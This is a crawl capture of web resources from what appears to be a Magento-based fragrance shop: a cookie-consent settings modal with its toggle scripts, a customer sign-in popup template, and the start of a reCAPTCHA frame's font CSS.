            <div id="modal-content-6971ddf05947f" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. this information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.                        </div>
                        <h2 class="title-block">Manage Consent Preferences</h2>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1">
    <div class="title-container">
        <h4 class="title">
            Strictly Necessary Cookies        </h4>
                                    <span class='always-active'>Always Active</span>
                <input style="display: none;" id="allowed-group-1"
                       class="checkbox"
                       type="checkbox"
                       value="1"
                    disabled                    checked                       data-group-id="1"
                    name="allowed-group-1"                       aria-label="Allow"
                >
            
                    <div class="content">
                <div>
                    These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                </div>
                        </div>
            </div>
</div>

<script nonce="YjJ4ZHFqeXp6cHNpbWh5dzEwM29qZXhldG5ycHNsZjA=">(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2">
    <div class="title-container">
        <h4 class="title">
            Targeting Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-2" class="checkbox" type="checkbox" value="1"   data-group-id="2" name="allowed-group-2" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.                </div>
                        </div>
            </div>
</div>

<script nonce="YjJ4ZHFqeXp6cHNpbWh5dzEwM29qZXhldG5ycHNsZjA=">(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3">
    <div class="title-container">
        <h4 class="title">
            Performance Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-3" class="checkbox" type="checkbox" value="1"   data-group-id="3" name="allowed-group-3" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.                </div>
                        </div>
            </div>
</div>

<script nonce="YjJ4ZHFqeXp6cHNpbWh5dzEwM29qZXhldG5ycHNsZjA=">(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4">
    <div class="title-container">
        <h4 class="title">
            Functional Cookies        </h4>
                                    <label class="switch">
                    <span style="display: none">Allow</span>
                    <input id="allowed-group-4" class="checkbox" type="checkbox" value="1"   data-group-id="4" name="allowed-group-4" aria-label="Allow">
                    <span class="slider round "></span>
                </label>
            
                    <div class="content">
                <div>
                    These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.                </div>
                        </div>
            </div>
</div>

<script nonce="YjJ4ZHFqeXp6cHNpbWh5dzEwM29qZXhldG5ycHNsZjA=">(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Confirm My Choices                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<script nonce="YjJ4ZHFqeXp6cHNpbWh5dzEwM29qZXhldG5ycHNsZjA=">(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d01fcb382ce247559c4e1bc45dc6c432","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/template/authentication-popup.html
body_size: 687
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 -->

<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">

    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-customer-login-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Sign In'"></strong>
        </div>
        <!-- ko foreach: getRegion('messages') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!-- ko foreach: getRegion('before') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form form-login"
                  method="post"
                  data-bind="event: {submit: login }"
                  id="login-form">
                <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
                    <div class="field email required">
                        <label class="label" for="customer-email"><span data-bind="i18n: 'Email'"></span></label>
                        <div class="control">
                            <input name="username"
                                   id="customer-email"
                                   type="email"
                                   class="input-text"
                                   placeholder = "Please enter your email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span data-bind="i18n: 'Password'"></span></label>
                        <div class="control">
                            <input name="password"
                                   type="password"
                                   class="input-text"
                                   id="pass"
                                   placeholder = "Please enter your password"
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true}">
                            <div class="remind remind">
                                <a class="action" data-bind="attr: {href: forgotPasswordUrl}">
                                    <span data-bind="i18n: 'Forgotten your password?'"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- ko foreach: getRegion('additional-login-form-fields') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                    <div class="actions-toolbar">
                        <input name="context" type="hidden" value="checkout"/>
                        <div class="primary">
                            <button type="submit" class="action action-login secondary" name="send" id="send2">
                                <span data-bind="i18n: 'Sign In'"></span>
                            </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>

    <div class="block block-new-customer"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-new-customer-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'New Customer'"></strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <p data-bind="i18n: 'Earn your rewards points, and get exclusive spacial offers'"></p>
            <div class="actions-toolbar">
                <div class="primary">
                    <a class="action action-register primary customer-register-link">
                        <span data-bind="i18n: 'Create Account'"></span>
                    </a>
                </div>
            </div>
            <a class="privacy-policy" href="privacy-policy-cookie-restriction-mode">
                <span data-bind="i18n: 'Please find our '"></span>
                <u data-bind="i18n: 'Privacy Policy '"></u>
                <span data-bind="i18n: 'here.'"></span>
            </a>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b&co=aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=iswbrv6yi6dn
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 